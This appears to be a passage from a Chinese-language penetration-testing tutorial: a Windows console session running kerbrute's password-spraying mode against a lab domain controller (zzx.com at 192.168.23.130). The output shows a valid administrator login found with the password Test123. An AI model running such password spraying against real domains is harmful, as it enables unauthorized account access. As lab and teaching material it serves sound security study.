 C:\Windows\System32\cmd.exe
Microsoft Windows [版本 10.0.16299.2166]
(c) 2017 Microsoft Corporation。保留所有权利。
C:\>kerbrute_windows_amd64.exe passwordspray --dc 192.168.23.130 -d zzx.com user.txt Test123
kerbrute
Version: v1.0.3 (9dad6e1) - 10/17/21 - Ronnie Flathers @ropnop
2021/10/17 21:43:02 >  Using KDC(s):
2021/10/17 21:43:02 >   192.168.23.130:88
2021/10/17 21:43:02 >  [+] VALID LOGIN:  administrator@zzx.com:Test123
2021/10/17 21:43:02 >  Done! Tested 6 logins (1 successes) in 0.025 seconds
C:\>
2.